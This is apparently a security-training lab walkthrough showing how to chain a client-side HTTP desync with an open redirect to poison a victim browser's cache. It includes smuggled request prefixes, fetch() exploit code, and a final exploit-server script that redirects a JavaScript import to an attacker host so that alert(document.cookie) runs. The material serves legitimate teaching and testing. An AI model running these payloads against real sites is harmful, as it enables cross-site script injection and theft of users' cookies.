Browser cache poisoning via client-side desync

Description

This lab is vulnerable to client-side desync attacks. You can exploit this to induce a victim’s browser to poison its own cache. See Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling: Cisco.

Reproduction and proof of concept

Identify the desync vector

Send an arbitrary request to Burp Repeater to experiment with.

In Burp Repeater, notice that if you try to navigate above the web root, you encounter a server error.

GET /../ HTTP/1.1

HTTP/1.1 500 Internal Server Error

Use the tab-specific settings to enable HTTP/1 connection reuse.

Change the

Connectionheader to keep-alive.Resend the request. Observe that the response indicates that the server keeps the connection open for 10 seconds, even though you triggered an error.

Convert the request to a POST request (right-click and select Change request method).

Use the tab-specific settings to disable the Update Content-Length option.

Set the

Content-Lengthto 1 or higher, but leave the body empty.Send the request. Observe that the server responds immediately rather than waiting for the body. This suggests that it is ignoring the specified Content-Length.

Confirm the desync vector in Burp

Re-enable the

Update Content-Lengthoption.Add an arbitrary request smuggling prefix to the body:

POST /../ HTTP/1.1

Host: lab-id.web-security-academy.net

Connection: keep-alive

Content-Length: CORRECT

GET /hopefully404 HTTP/1.1

Foo: x

Create a new group containing this tab and another tab with a

GET /request.Using the drop-down menu next to the Send button, change the send mode to Send group in sequence (single connection).

Send the sequence and check the responses. If the response to the second request matches what you expected from the smuggled prefix (in this case, a 404 response), this confirms that you can cause a desync.

Replicate the desync vector in your browser

Open a separate instance of Chrome that is not proxying traffic through Burp.

Go to the exploit server.

Open the browser developer tools and go to the Network tab.

Ensure that the Preserve log option is selected and clear the log of any existing entries.

Go to the Console tab and replicate the attack from the previous section using the fetch() API as follows:

fetch('https://lab-id.web-security-academy.net/../', {

method: 'POST',

body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',

mode: 'no-cors',

credentials: 'include',

}).then(() => {

fetch('https://lab-id.web-security-academy.net', {

mode: 'no-cors',

credentials: 'include'

})

})

On the Network tab, you should see two requests for the home page, both of which received a 200 response. Notice that the browser has normalized the URL in the initial request, removing the path traversal sequence required to trigger the server error.

Go back to the Console tab and modify the attack so that the slash character in the path traversal sequence is URL encoded (

%2f) to prevent it from being normalized.Try the attack again.

On the Network tab, you should see two new requests:

The main request, which has triggered a 500 response.

A request for the home page, which received a 404 response.

This confirms that the desync vector can be triggered from a browser.

Identify an exploitable gadget

Return to the lab website in Burp’s browser, or a browser that’s proxying traffic through Burp.

Visit one of the blog posts. In the Proxy -> HTTP history, notice that the server normalizes requests with uppercase characters in the path by redirecting them to the equivalent lowercase path:

GET /resources/images/avatarDefault.jpg HTTP/1.1

HTTP/1.1 301 Moved Permanently

Location: /resources/images/avatardefault.jpg

In Burp Repeater, confirm that you can trigger this redirect by sending a request to an arbitrary path containing uppercase characters:

GET /AnYtHiNg HTTP/1.1

HTTP/1.1 301 Moved Permanently

Location: /anything

Notice that you can turn this into an open redirect by using a protocol-relative path:

GET //YOUR-EXPLOIT-SERVER-ID.exploit-server.net/eXpLoIt HTTP/1.1

HTTP/1.1 301 Moved Permanently

Location: //YOUR-EXPLOIT-SERVER-ID.exploit-server.net/eXpLoIt

Note that this is also a 301 Moved Permanently response, which indicates that this may be cached by the browser.

On the login page, notice that there’s a JavaScript import from

/resources/js/analytics.js.Go back to the pair of grouped tabs you used to identify the desync vector earlier.

In the first tab, replace the arbitrary

GET /hopefully404prefix with a prefix that will trigger the malicious redirect gadget:

POST /../ HTTP/1.1

Host: lab-id.web-security-academy.net

Cookie: _lab=YOUR-LAB-COOKIE; session=YOUR-SESSION-COOKIE

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: CORRECT

GET //YOUR-EXPLOIT-SERVER-ID.exploit-server.net/eXpLoIt HTTP/1.1

Foo: x

In the second tab, change the path to point to the JavaScript file at

/resources/js/analytics.js.Send the two requests in sequence down a single connection and observe that the request for the

analytics.jsfile received a redirect response to your exploit server.

GET /resources/js/analytics.js HTTP/1.1

Host: lab-id.web-security-academy.net

HTTP/1.1 301 Moved Permanently

Location: //YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit

Replicate the attack in your browser

Open a separate instance of Chrome that is not proxying traffic through Burp.

Go to the exploit server.

Open the browser developer tools and go to the Network tab.

Ensure that the Preserve log option is selected and clear the log of any existing entries.

Go to the Console tab and replicate the attack from the previous section using the fetch() API as follows:

fetch('https://lab-id.web-security-academy.net/..%2f', {

method: 'POST',

body: 'GET //YOUR-EXPLOIT-SERVER-ID.exploit-server.net/eXpLoIt HTTP/1.1\r\nFoo: x',

credentials: 'include',

mode: 'no-cors'

}).then(() => {

location='https://lab-id.web-security-academy.net/resources/js/analytics.js'

})

Note: If you need to repeat this attack for any reason, make sure that you clear the cache before each attempt (Settings -> Clear browsing data -> Cached images and files).

Observe that you land on the exploit server’s “Hello world” page.

On the Network tab, you should see three requests:

The main request, which triggered a server error.

A request for the analytics.js file, which received a redirect to your exploit server.

A request for the exploit server after following the redirect.

With the Network tab still open, go to the login page.

On the Network tab, find the most recent request for

/resources/js/analytics.js. Notice that not only did this receive a redirect response, but this came from the cache. If you select the request, you can also see that the Location header points to your exploit server. This confirms that you have successfully poisoned the cache via a browser-initiated request.

Exploit

Go back to the exploit server and clear the cache.



In the Body section, wrap your attack in a conditional statement so that:

The first time the browser window loads the page, it poisons its own cache via the fetch() script that you just tested.

The second time the browser window loads the page, it performs a top-level navigation to the login page containing the JavaScript import.

const labURL = "lab-id.web-security-academy.net";

const exploitHost = "YOUR-EXPLOIT-SERVER-ID.exploit-server.net";

if(window.name != 'skip'){

window.name = 'skip';

fetch(`${labURL}/..%2f`, { method: 'POST', body: `GET //${exploitHost}/eXpLoIt HTTP/1.1\r\nFoo: x`, credentials: 'include', mode: 'no-cors' }).then(() => {location=`${labURL}/resources/js/analytics.js`} );

} else {

window.name = '';

location = `${labURL}/login`;

}

As this page will initially be loaded as HTML, wrap the script in HTML

scripttags.Wrap the entire attack inside a JavaScript comment, and add your

alert()payload outside the comment delimiters:

Store the exploit, clear the cache, then click View exploit.

Observe that you are navigated to the login page, and the

alert()fires.Go back to the exploit server and click Deliver exploit to victim to solve the lab.

Exploitability

An attacker will need to identify a client-side desync vector in Burp; confirm that it is possible to trigger the desync from a browser; identify a gadget that enables triggering an open redirect; combining these to craft an exploit that causes the victim’s browser to poison its cache with a malicious resource import that calls alert(document.cookie) from the context of the main lab domain.

When testing the attack in the browser, make sure to clear cached images and files between each attempt (Settings -> Clear browsing data -> Cached images and files).